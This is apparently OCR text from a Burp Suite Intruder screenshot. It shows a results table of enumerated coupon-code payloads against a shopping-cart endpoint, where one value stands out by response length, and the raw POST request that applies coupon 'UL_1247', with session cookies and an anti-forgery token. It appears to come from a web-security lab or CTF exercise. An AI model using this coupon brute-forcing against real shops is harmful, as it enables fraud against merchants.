 Request Payload Status Error Timeout Length Comment
136 1235 200 527
137 1236 200 527
138 1237 200 527
139 1238 200 527
140 1239 200 527
141 1240 200 527
142 1241 200 527
143 1242 200 527
144 1243 200 527
145 1244 200 527
146 1245 200 527
147 1246 200 527
148 1247 200 585
149 1248 200 527
150 1249 200 527
151 1250 200 527
152 1251 200 527
153 1252 200 527
154 1253 200 527
155 1254 200 527
156 1255 200 527
Request Response
Pretty Raw Hex
1 POST /cart/apply_coupon.php HTTP/1.1
2 Host: 13.234.115.90
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 92
10 Origin: http://13.234.115.90
11 Connection: close
12 Referer: http://13.234.115.90/cart/cart.php
13 Cookie: key=2ED0B65C-3CDB-D271-8717-5F82F9B1D086; PHPSESSID=krgknh5g5oon6qfp7835rshuu1; X-XSRF-TOKEN=800e75866c53dea6031f83add575c18ff27949a192a2b174dad1de2ff747b8eb
14
15 coupon=UL_1247&X-XSRF-TOKEN=800e75866c53dea6031f83add575c18ff27949a192a2b174dad1de2ff747b8eb